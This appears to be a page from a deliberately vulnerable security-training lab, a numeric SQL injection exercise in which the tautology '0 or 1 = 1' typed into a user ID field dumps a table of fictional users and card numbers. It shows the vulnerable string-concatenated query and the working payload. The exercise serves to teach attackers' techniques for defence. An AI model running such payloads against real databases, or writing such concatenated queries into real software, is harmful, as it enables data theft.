 1 2 3 4 5 6 7 8 9 10 11 12 13
Try It! Numeric SQL injection
The query in the code builds a dynamic query as seen in the previous example. The query in the code builds a dynamic query by concatenating a number making it susceptible to
Numeric SQL injection:
"SELECT * FROM user_data WHERE login_count = " + Login_Count + " AND userid = "  + User_ID;
Using the two Input Fields below, try to retrieve all the data from the users table.
Warning: Only one of these fields is susceptible to SQL Injection. You need to find out which, to successfully retrieve all the data.
Login_Count: 1
User_Id: 0 or 1 = 1
Get Account Info
You have succeeded:
USERID, FIRST_NAME, LAST_NAME, CC_NUMBER, CC_TYPE, COOKIE, LOGIN_COUNT,
101, Joe, Snow, 987654321, VISA, , 0,
101, Joe, Snow, 2234200065411, MC, , 0,
102, John, Smith, 2435600002222, MC, , 0,
102, John, Smith, 4352209902222, AMEX, , 0,
103, Jane, Plane, 123456789, MC, , 0,
103, Jane, Plane, 333498703333, AMEX, , 0,
10312, Jolly, Hershey, 176896789, MC, , 0,
10312, Jolly, Hershey, 333300003333, AMEX, , 0,
10323, Grumpy, youaretheweakestlink, 673834489, MC, , 0,
10323, Grumpy, youaretheweakestlink, 33413003333, AMEX, , 0,
15603, Peter, Sand, 123609789, MC, , 0,
15603, Peter, Sand, 338893453333, AMEX, , 0,
15613, Joesph, Something, 33843453533, AMEX, , 0,
15837, Chaos, Monkey, 32849386533, CM, , 0,
19204, Mr, Goat, 33812953533, VISA, , 0,
Your query was: SELECT * From user_data WHERE Login_Count = 1 and userid= 0 or 1 = 1